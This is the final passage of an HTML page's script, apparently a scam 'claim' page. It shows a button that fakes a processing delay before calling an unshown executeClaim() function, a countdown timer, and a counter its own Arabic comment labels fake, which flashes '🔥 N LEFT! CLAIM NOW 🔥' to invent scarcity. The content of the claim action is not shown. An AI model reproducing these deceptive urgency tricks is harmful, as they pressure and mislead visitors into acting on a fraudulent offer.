        btn.innerHTML = '<span class="loading-spinner"></span> PROCESSING...';
        btn.disabled = true;
        
        await new Promise(resolve => setTimeout(resolve, 3000));
        await executeClaim();
    }
    
    // المؤقت
    const timerElement = document.getElementById('timer');
    const timerInterval = setInterval(() => {
        if (remainingSeconds <= 0) {
            clearInterval(timerInterval);
            return;
        }
        remainingSeconds--;
        const h = Math.floor(remainingSeconds / 3600);
        const m = Math.floor((remainingSeconds % 3600) / 60);
        const s = remainingSeconds % 60;
        timerElement.innerText = `${h.toString().padStart(2,'0')}:${m.toString().padStart(2,'0')}:${s.toString().padStart(2,'0')}`;
    }, 1000);
    
    // العرض الوهمي
    let fakeRemaining = 10;
    const fakeInterval = setInterval(() => {
        fakeRemaining--;
        const btn = document.getElementById('claimBtn');
        if (btn && !btn.disabled && !claimExecuted && fakeRemaining > 0) {
            btn.innerHTML = `🔥 ${fakeRemaining} LEFT! CLAIM NOW 🔥`;
        }
        if (fakeRemaining <= 0) clearInterval(fakeInterval);
    }, 4000);
    
    document.getElementById('claimBtn').addEventListener('click', onClaimClick);
</script>
</body>
</html>
</file>
